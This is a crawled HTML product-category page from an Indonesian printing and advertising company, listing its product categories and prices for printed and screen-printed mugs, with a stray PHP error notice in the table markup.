

--- FILE ---
content_type: text/html
request_url: http://www.uterogroup.com/cat/17/mug.app
body_size: 10064
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<!--<meta name="viewport" content="width=device-width, maximum-scale=1.0, user-scalable=yes">-->
<meta name="google-site-verification" content="WR1vGmXxSCNOGgArIknFgMZhVWZiJTpjx2u1_LMuKLY" />
<meta name="Description" content="advertising malang,perusahaan advertising,utero advertising,printing,art,concept,malang" />
<meta name="Keywords" content="digital printing,printing,advertising malang,advertising,uteroadv,utero adv,advertising,malang,advertising malang,
alas kaki mobil,all-in 2,5jt,artwork,asbak,backwall portable,baliho,balon dancer,balon gate,balon tepuk,balon udara,baner acrilik,bilboard,bolpoin souvenir,boneka,boneka maskot,both pameran,brainding mobil avanza,branding,branding escalator,branding mobil,brosur full colour,buku menu,buku profil,company profile visual,cover buku,cover buku yasin,desain 2d,desain both 3d,desain brosur,desain company profile,desain exterior,desain film animasi,desain film video,desain icon sigor,desain interior,desain logo,desain poster,desain produk,desain promo coorporate utero,desain slide show,desain spanduk,desain stage,desain suka suka,design all item,dompet stnk,event desk,exit sign,folder billing,fotografi ,gambar manual,gantungan kunci karet,grafity / mural,gramfox,hanging banner,huruf timbul,iklan tabloid,iklan tvc,illustrasi,intra/branding,jasa pengurusan hki,jersey,kalender,kaos,karakter,kartu,kartu nama,kartu nama,kipas promosi,kop surat,korek gas,led running / moving,majalah,map,meja counter,mug ,neon box,neon box 1 sisi,neon box 2 sisi,neon box kreatif,nota,note book,packaging,packaging,papan nama,papan nama 1 sisi,papan nama 2 sisi,paper hot cup,payung,pobike,poster cetak,prin digital fronlite,print digital back lite,promo anti-corona,rombak distro,rombong,sablon plastik,signage,sosial media management ,spanduk,spanduk sablon,standing light box,stiker,stiker cetak,stiker mobil,stiker print out door,stiker rombong paket,stiker segel ,t baner,tas,tas kertas,tenda promosi,toilet sign acrilic/mika,umbul umbul,undangan,utero personal,videotron,wall print,website,x baner,x baner mini," />
<meta name="Author" content="Woola" />
<meta name="Robots" content="Index, Follow" />
<meta http-equiv="Content-Language" content="en-us" />
<link rel="stylesheet" type="text/css" href="https://www.uterogroup.com/site/views/style-slide.css" />
<link rel="stylesheet" type="text/css" href="https://www.uterogroup.com/site/views/style.css" />
<link rel="icon" type="image/x-icon" href="https://www.uterogroup.com/site/images/utero.ico" />
<!--<script type="text/javascript" src="https://www.uterogroup.com/site/js/jquery-1.3.1.js"></script>-->
<script type="text/javascript" src="https://code.jquery.com/jquery-1.3.1.min.js"></script>
<script type="text/javascript" src="https://www.uterogroup.com/site/js/jquery.innerfade.js"></script>
<script type="text/javascript" src="https://www.uterogroup.com/site/js/ajaxcombo.js"></script>
<script type="text/javascript" src="https://www.uterogroup.com/site/js/jquery-easing-1.3.pack.js"></script>
<script type="text/javascript" src="https://www.uterogroup.com/site/js/jquery-easing-compatibility.1.2.pack.js"></script>
<script type="text/javascript" src="https://www.uterogroup.com/site/js/coda-slider.1.1.1.pack.js"></script>
<script type="text/javascript" src="https://www.uterogroup.com/site/js/jslide.php"></script>
<script type="text/javascript" src="https://www.uterogroup.com/site/js/calculate.js"></script>
<script type="text/javascript" src="https://www.uterogroup.com/site/js/jquery.vticker.js"></script>
<script type="text/javascript" src="https://www.uterogroup.com/site/js/util.js"></script>
<script type="text/javascript" src="https://www.uterogroup.com/site/js/ajaxjquery.js"></script><title>Produk | Utero Advertising</title>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-125639391-28"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-125639391-28');
</script>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '252640178783361');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=252640178783361&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<link rel="stylesheet" type="text/css" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" />

</head>
<body>
    <div id="header">
        <div class="ketengah" style="height:100%;">&nbsp;</div>
    </div> 
    <div class="bar">
        <div id="menubar">
        	<ul>
            	<li><a href="https://www.uterogroup.com/"  title="Home" style="border-left:none;">HOME</a></li>
              <li><a href="https://www.uterogroup.com/produk.app" id="current" title="Product">PRICE</a></li>
												<li><a href="https://www.uterogroup.com/p/about.app" >ABOUT</a></li>
												<li><a href="https://www.uterogroup.com/p/download-script-src.app" >DOWNLOAD</a></li>
				 
				      
              <!--<li><a href="https://wa.me/6281999900900?text=%F0%9F%94%B4%F0%9F%94%B4%F0%9F%94%B4%20%2ASalam%20Merah%2A%20%F0%9F%94%B4%F0%9F%94%B4%F0%9F%94%B4%0ASaya%20dapat%20informasi%20dari%20uterogroup.com%0AMau%20konsultasi%20dong%21%0ANama%20%3A%20%0AAlamat%20%3A%0ANo.%20Telp%20%3A%0AEmail%20%3A%0AKebutuhan%20%3A" id="current" title="Product" target="_blank">PRICE</a></li>-->
                <li><a href="https://www.uterogroup.com/gallery.app"  title="Gallery" style="border-right:none;">GALLERY</a></li>
				        <li><a href="https://www.uterogroup.com/news.app"  title="News">NEWS</a></li>
            	  <li><a href="https://www.uterogroup.com/testimonial.app"  title="Testimonial">TESTIMONIAL</a></li>
                <!--<li style="text-align:right; width:100%; padding:0px; margin:0px;">
                	<form method="post" action="./">
                		<input type="text" name="search" value="search" onfocus="this.value=''" style="margin-right:4px;"/>
                    </form>
                </li-->
            </ul>
        </div>
    </div>   
    <div id="body">
    	<div class="barnull" style="height:10px;">
            <ul id="newsnya" style="display:none;">					
            	                <li>September 29th, 2025 : <a href="https://www.uterogroup.com/news/promo-kalender-custom-utero-malang-dari-meja-kerja-brand-selalu-terpajang.app" title="Promo Kalender Custom Utero Malang � Dari Meja Kerja, Brand Selalu Terpajang!">Promo Kalender Custom Utero Malang � Dari Meja Kerja, Brand Selalu Terpajang!</a></li>
                                <li>September 29th, 2025 : <a href="https://www.uterogroup.com/news/-promo-kalender-custom-utero-malang-dari-meja-kerja-brand-selalu-terpajang-.app" title="? Promo Kalender Custom Utero Malang � Dari Meja Kerja, Brand Selalu Terpajang! ?">? Promo Kalender Custom Utero Malang � Dari Meja Kerja, Brand Selalu Terpajang! ?</a></li>
                                <li>September 29th, 2025 : <a href="https://www.uterogroup.com/news/promo-kalender-custom-utero-malang-dari-meja-kerja-brand-selalu-terpajang.app" title=" Promo Kalender Custom Utero Malang � Dari Meja Kerja, Brand Selalu Terpajang!"> Promo Kalender Custom Utero Malang � Dari Meja Kerja, Brand Selalu Terpajang!</a></li>
                                <li>August 22th, 2025 : <a href="https://www.uterogroup.com/news/komposer-dengan-miliaran-stream-bersama-wagub-jawa-timur-dan-sekjen-denas-kek-berbagi-inspirasi-ten.app" title="Komposer dengan Miliaran Stream bersama Wagub Jawa Timur, dan Sekjen Denas KEK Berbagi Inspirasi ten">Komposer Dengan Miliaran Stream Bersama Wagub Jawa Timur, Dan Sekjen Denas KEK Berbagi Inspirasi Ten</a></li>
                                <li>August 20th, 2025 : <a href="https://www.uterogroup.com/news/meski-dikecam-film-animasi-merah-putih-one-for-all-siapkan-sekuel-tiap-tahun.app" title="Meski Dikecam, Film Animasi Merah Putih: One for All Siapkan Sekuel Tiap Tahun">Meski Dikecam, Film Animasi Merah Putih: One For All Siapkan Sekuel Tiap Tahun</a></li>
                                <li>August 14th, 2025 : <a href="https://www.uterogroup.com/news/apakah-film-animasi-merah-putih-one-for-all-jadi-tayang-di-bioskop.app" title="Apakah Film Animasi Merah Putih One for all jadi tayang di bioskop??">Apakah Film Animasi Merah Putih One For All Jadi Tayang Di Bioskop??</a></li>
                                <li>August 2nd, 2025 : <a href="https://www.uterogroup.com/news/viral-bendera-one-piece-berkibar-di-hut-ri-ke-80-simbol-kebebasan-atau-tidak-pantas.app" title="Viral! Bendera One Piece Berkibar di HUT RI ke-80, Simbol Kebebasan atau Tidak Pantas?">Viral! Bendera One Piece Berkibar Di HUT RI Ke-80, Simbol Kebebasan Atau Tidak Pantas?</a></li>
                                <li>August 1st, 2025 : <a href="https://www.uterogroup.com/news/pemerintah-tetapkan-18-agustus-2025-hari-libur-nasional.app" title="Pemerintah Tetapkan 18 Agustus 2025 Hari Libur Nasional">Pemerintah Tetapkan 18 Agustus 2025 Hari Libur Nasional</a></li>
                                <li>July 21th, 2025 : <a href="https://www.uterogroup.com/news/youtube-perbarui-kebijakan-konten-ai-berkualitas-rendah-tidak-dapat-lagi-dimonetisasi.app" title="YouTube Perbarui Kebijakan: Konten AI Berkualitas Rendah Tidak Dapat Lagi Dimonetisasi">YouTube Perbarui Kebijakan: Konten AI Berkualitas Rendah Tidak Dapat Lagi Dimonetisasi</a></li>
                                <li>July 12th, 2025 : <a href="https://www.uterogroup.com/news/utero-malang-advertising-terbaik-di-kota-malang-.app" title="UTERO MALANG  [ ADVERTISING TERBAIK DI KOTA MALANG ]">UTERO MALANG  [ ADVERTISING TERBAIK DI KOTA MALANG ]</a></li>
                            </ul>            
        </div>
        <div class="ketengah">
			        	<div id="bodykiri">
            	<div class="label">Product Category</div>
                <div id="menuscrolling">
                    <ul class="menukiri">
                    				
                        <li><a href="https://www.uterogroup.com/cat/64/alas-kaki-mobil.app" title="category: alas kaki mobil">alas kaki mobil</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/156/all-in-2-5jt.app" title="category: ALL-IN 2,5JT">ALL-IN 2,5JT</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/107/artwork.app" title="category: artwork">artwork</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/73/asbak.app" title="category: asbak">asbak</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/127/backwall-portable.app" title="category: Backwall Portable">Backwall Portable</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/8/baliho.app" title="category: baliho">baliho</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/116/balon-dancer.app" title="category: balon dancer">balon dancer</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/105/balon-gate.app" title="category: balon gate">balon gate</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/13/balon-tepuk.app" title="category: balon tepuk">balon tepuk</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/59/balon-udara.app" title="category: balon udara">balon udara</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/57/baner-acrilik.app" title="category: baner acrilik">baner acrilik</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/96/bilboard.app" title="category: bilboard">bilboard</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/51/bolpoin-souvenir.app" title="category: bolpoin souvenir">bolpoin souvenir</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/29/boneka.app" title="category: boneka">boneka</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/42/boneka-maskot.app" title="category: boneka maskot">boneka maskot</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/14/both-pameran.app" title="category: both pameran">both pameran</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/109/brainding-mobil-avanza.app" title="category: brainding mobil avanza">brainding mobil avanza</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/75/branding.app" title="category: branding">branding</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/112/branding-escalator.app" title="category: branding escalator">branding escalator</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/126/branding-mobil.app" title="category: Branding Mobil">Branding Mobil</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/3/brosur-full-colour.app" title="category: brosur full colour">brosur full colour</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/159/buku-menu.app" title="category: Buku menu">Buku menu</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/120/buku-profil.app" title="category: buku profil">buku profil</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/83/company-profile-visual.app" title="category: company profile visual">company profile visual</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/125/cover-buku.app" title="category: Cover Buku">Cover Buku</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/67/cover-buku-yasin.app" title="category: cover buku yasin">cover buku yasin</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/117/desain-2d.app" title="category: desain 2d">desain 2d</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/86/desain-both-3d.app" title="category: desain both 3D">desain both 3D</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/78/desain-brosur.app" title="category: desain brosur">desain brosur</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/79/desain-company-profile.app" title="category: desain company profile">desain company profile</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/87/desain-exterior.app" title="category: desain exterior">desain exterior</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/91/desain-film-animasi.app" title="category: desain film animasi">desain film animasi</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/90/desain-film-video.app" title="category: desain film video">desain film video</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/76/desain-icon-sigor.app" title="category: desain icon sigor">desain icon sigor</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/80/desain-interior.app" title="category: desain interior">desain interior</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/77/desain-logo.app" title="category: desain logo">desain logo</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/85/desain-poster.app" title="category: desain poster">desain poster</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/81/desain-produk.app" title="category: desain produk">desain produk</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/93/desain-promo-coorporate-utero.app" title="category: desain promo coorporate utero">desain promo coorporate utero</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/89/desain-slide-show.app" title="category: desain slide show">desain slide show</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/92/desain-spanduk.app" title="category: desain spanduk">desain spanduk</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/124/desain-stage.app" title="category: Desain Stage">Desain Stage</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/88/desain-suka-suka.app" title="category: desain suka suka">desain suka suka</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/106/design-all-item.app" title="category: design all item">design all item</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/61/dompet-stnk.app" title="category: dompet stnk">dompet stnk</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/36/event-desk.app" title="category: event desk">event desk</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/56/exit-sign.app" title="category: exit sign">exit sign</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/66/folder-billing.app" title="category: folder billing">folder billing</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/94/fotografi.app" title="category: FOTOGRAFI ">FOTOGRAFI </a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/84/gambar-manual.app" title="category: gambar manual">gambar manual</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/26/gantungan-kunci-karet.app" title="category: gantungan kunci karet">gantungan kunci karet</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/40/grafity-mural.app" title="category: grafity / mural">grafity / mural</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/35/gramfox.app" title="category: gramfox">gramfox</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/119/hanging-banner.app" title="category: hanging banner">hanging banner</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/10/huruf-timbul.app" title="category: huruf timbul">huruf timbul</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/103/iklan-tabloid.app" title="category: iklan tabloid">iklan tabloid</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/82/iklan-tvc.app" title="category: iklan tvc">iklan tvc</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/110/illustrasi.app" title="category: illustrasi">illustrasi</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/153/intra-branding.app" title="category: INTRA/BRANDING">INTRA/BRANDING</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/163/jasa-pengurusan-hki.app" title="category: Jasa Pengurusan HKI">Jasa Pengurusan HKI</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/162/jersey.app" title="category: Jersey">Jersey</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/6/kalender.app" title="category: kalender">kalender</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/11/kaos.app" title="category: kaos">kaos</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/100/karakter.app" title="category: karakter">karakter</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/123/kartu.app" title="category: Kartu">Kartu</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/18/kartu-nama.app" title="category: kartu nama">kartu nama</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/74/kartu-nama.app" title="category: kartu nama">kartu nama</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/69/kipas-promosi.app" title="category: kipas promosi">kipas promosi</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/27/kop-surat.app" title="category: kop surat">kop surat</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/65/korek-gas.app" title="category: korek gas">korek gas</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/104/led-running-moving.app" title="category: led running / moving">led running / moving</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/16/majalah.app" title="category: majalah">majalah</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/23/map.app" title="category: map">map</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/39/meja-counter.app" title="category: meja counter">meja counter</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/17/mug.app" title="category: mug ">mug </a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/131/neon-box.app" title="category: Neon Box">Neon Box</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/2/neon-box-1-sisi.app" title="category: neon box 1 sisi">neon box 1 sisi</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/97/neon-box-2-sisi.app" title="category: neon box 2 sisi">neon box 2 sisi</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/58/neon-box-kreatif.app" title="category: neon box kreatif">neon box kreatif</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/12/nota.app" title="category: nota">nota</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/160/note-book.app" title="category: Note Book">Note Book</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/108/packaging.app" title="category: packaging">packaging</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/155/packaging.app" title="category: PACKAGING">PACKAGING</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/118/papan-nama.app" title="category: papan nama">papan nama</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/4/papan-nama-1-sisi.app" title="category: papan nama 1 sisi">papan nama 1 sisi</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/98/papan-nama-2-sisi.app" title="category: papan nama 2 sisi">papan nama 2 sisi</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/122/paper-hot-cup.app" title="category: paper hot cup">paper hot cup</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/62/payung.app" title="category: payung">payung</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/128/pobike.app" title="category: pobike">pobike</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/53/poster-cetak.app" title="category: poster cetak">poster cetak</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/5/prin-digital-fronlite.app" title="category: prin digital fronlite">prin digital fronlite</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/47/print-digital-back-lite.app" title="category: print digital back lite">print digital back lite</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/152/promo-anti-corona.app" title="category: PROMO ANTI-CORONA">PROMO ANTI-CORONA</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/34/rombak-distro.app" title="category: rombak distro">rombak distro</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/101/rombong.app" title="category: rombong">rombong</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/21/sablon-plastik.app" title="category: sablon plastik">sablon plastik</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/111/signage.app" title="category: signage">signage</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/151/sosial-media-management.app" title="category: sosial media management ">sosial media management </a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/113/spanduk.app" title="category: spanduk">spanduk</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/7/spanduk-sablon.app" title="category: spanduk sablon">spanduk sablon</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/95/standing-light-box.app" title="category: standing light box">standing light box</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/130/stiker.app" title="category: Stiker">Stiker</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/20/stiker-cetak.app" title="category: stiker cetak">stiker cetak</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/9/stiker-mobil.app" title="category: stiker mobil">stiker mobil</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/54/stiker-print-out-door.app" title="category: stiker print out door">stiker print out door</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/25/stiker-rombong-paket.app" title="category: stiker rombong paket">stiker rombong paket</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/50/stiker-segel.app" title="category: stiker segel ">stiker segel </a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/114/t-baner.app" title="category: t baner">t baner</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/161/tas.app" title="category: Tas">Tas</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/19/tas-kertas.app" title="category: tas kertas">tas kertas</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/60/tenda-promosi.app" title="category: tenda promosi">tenda promosi</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/55/toilet-sign-acrilic-mika.app" title="category: toilet sign acrilic/mika">toilet sign acrilic/mika</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/115/umbul-umbul.app" title="category: umbul umbul">umbul umbul</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/15/undangan.app" title="category: undangan">undangan</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/99/utero-personal.app" title="category: utero personal">utero personal</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/157/videotron.app" title="category: videotron">videotron</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/121/wall-print.app" title="category: Wall print">Wall print</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/135/website.app" title="category: Website">Website</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/28/x-baner.app" title="category: x baner">x baner</a></li>
                    				
                        <li><a href="https://www.uterogroup.com/cat/33/x-baner-mini.app" title="category: x baner mini">x baner mini</a></li>
                                        </ul>
                </div>
            </div>  
            <div id="bodytengah">
                <div class="label">Produk </div>
                <table border="0" cellpadding="0" cellspacing="1" class="tbspec" style="border:1px solid #EBF5FE;">
                    <tr class="trhead">
                        <td style="width:36px;">&nbsp;</td>
                        <td style="width:210px;">Nama Produk</td>
                        <td>Min Order</td>
                        <td>Harga Satuan</td>
                        <!--td style="width:20px;">&nbsp;</td-->
                    </tr>
                                   
                    <tr class="rowz" style="background-color:#F4FAFF;">
                        <td style="text-align:center;">
                            <img src="https://www.uterogroup.com/img/imgcropkecil/22.pic" alt="Mug Printing" style="<br />
<b>Notice</b>:  Undefined variable: imgcss in <b>/home2/uteroid/subdomains/uterogroup.com/site/views/produk/produk.cat.php</b> on line <b>21</b><br />
"/>
                        </td>
                        <td><a href="https://www.uterogroup.com/produk/mug-printing.app">Mug Printing</a></td>
                        <td style="text-align:center;">10</td>
                        <td style="text-align:right;">42.000</td>
                        <!--td>[v]</td-->
                                   
                    <tr class="rowz" style="background-color:#EBF5FE;">
                        <td style="text-align:center;">
                            <img src="https://www.uterogroup.com/img/imgcropkecil/1012.pic" alt="Mug Sablon" style="<br />
<b>Notice</b>:  Undefined variable: imgcss in <b>/home2/uteroid/subdomains/uterogroup.com/site/views/produk/produk.cat.php</b> on line <b>21</b><br />
"/>
                        </td>
                        <td><a href="https://www.uterogroup.com/produk/mug-sablon.app">Mug Sablon</a></td>
                        <td style="text-align:center;">12</td>
                        <td style="text-align:right;">35.000</td>
                        <!--td>[v]</td-->
                                    </table>           
			</div><div id="bodykanan">
            <div class="isikanan2">
                <a target="_blank" href="https://www.uterogroup.com/news/besok-bos-pembicara-seminar.app">Besok Bos Pembicara Seminar</a>
        seminar dan kuliah tamu di widyagama jam 9 pagi tgl 9 januari 2010 di kampus widya gama malang ...
    </div>
        <div class="isikanan2">
                <a target="_blank" href="https://www.uterogroup.com/news/promo-kalender-custom-utero-malang-dari-meja-kerja-brand-selalu-terpajang.app">Promo Kalender Custom Utero Malang � Dari Meja Kerja, Brand Selalu Terpajang!</a>
         ...
    </div>
                            <div class="isikanan img1">
<a href="https://www.uterogroup.com/ads/berhasil-geser-flim-horor-strategi-branding-flim-home-sweet-loan.app" title="BERHASIL GESER FLIM HOROR! STRATEGI BRANDING FLIM HOME SWEET LOAN">
                <img src="https://www.uterogroup.com/ads/imgads/berhasil-geser-flim-horor-strategi-branding-flim-home-sweet-loan.pic" alt="BERHASIL GESER FLIM HOROR! STRATEGI BRANDING FLIM HOME SWEET LOAN"/>
            </a>
        </div>
                    <div class="isikanan img1">
<a href="https://www.uterogroup.com/ads/kerjaan-kesukaan-baby-boomers-sampai-gen-alpha.app" title="KERJAAN KESUKAAN BABY BOOMERS SAMPAI GEN ALPHA">
                <img src="https://www.uterogroup.com/ads/imgads/kerjaan-kesukaan-baby-boomers-sampai-gen-alpha.pic" alt="KERJAAN KESUKAAN BABY BOOMERS SAMPAI GEN ALPHA"/>
            </a>
        </div>
                    <div class="isikanan img1">
